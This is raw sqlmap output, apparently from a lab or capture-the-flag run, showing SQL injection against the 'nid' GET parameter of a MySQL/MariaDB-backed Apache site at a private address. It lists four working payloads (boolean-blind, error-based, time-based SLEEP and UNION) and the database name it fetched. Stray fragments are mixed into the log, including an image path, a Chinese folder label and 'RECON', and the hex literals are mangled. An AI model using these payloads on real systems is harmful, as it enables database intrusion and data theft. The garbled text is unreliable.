 [04:18:49] [INFO] target URL appears to have 1 column in query
[04:18:49] [INFO] GET parameter 'nid' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'nid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 47 HTTP(s) requests:
---
Parameter: nid (GET)
    Type: boolean-based blind
主文件夹
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: nid=2 AND 9468=9468

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: nid=2 AND (SELECT 4249 FROM(SELECT COUNT(*),CONCAT(0×71626a7071,(SELECT (ELT(4249=4249,1)))
,0×7171786b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: nid=2 AND (SELECT 3385 FROM (SELECT(SLEEP(5)))GvTn)

    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: nid=-3932 UNION ALL SELECT CONCAT(0×71626a7071,0×4565797174784753795 25a577354496361664c4955
48627876785548454351645179667455757748,0×7171786b71)-- -
---
[04:18:49] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[04:18:49] [INFO] fetching current database
current database: 'd7db'
[04:18:49] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 31 times
[04:18:49] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.43.1
2'
RECON
[*] ending @ 04:18:49 /2023-10-17/